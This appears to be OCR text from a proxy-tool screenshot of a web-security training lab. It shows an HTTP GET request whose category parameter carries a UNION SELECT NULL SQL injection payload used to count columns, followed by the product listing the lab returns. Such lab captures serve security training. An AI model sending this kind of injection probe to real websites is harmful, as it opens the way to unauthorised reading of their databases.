 Request
Pretty Raw Hex
\n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0ae300ea042f8cab80c7bc5200ec0056.web-security-academy.net
3 http/2:
4 Cookie: session=6NzM3H5PvfDeWPeUQT3gVP8b9c3G0fVn
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0ae300ea042f8cab80c7bc5200ec0056.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink
Gifts Lifestyle
Conversation Controlling Lemon $47.11 View details
Couple's Umbrella $45.74 View details
High-End Gift Wrapping $74.26 View details
Snow Delivered To Your Door $91.99 View details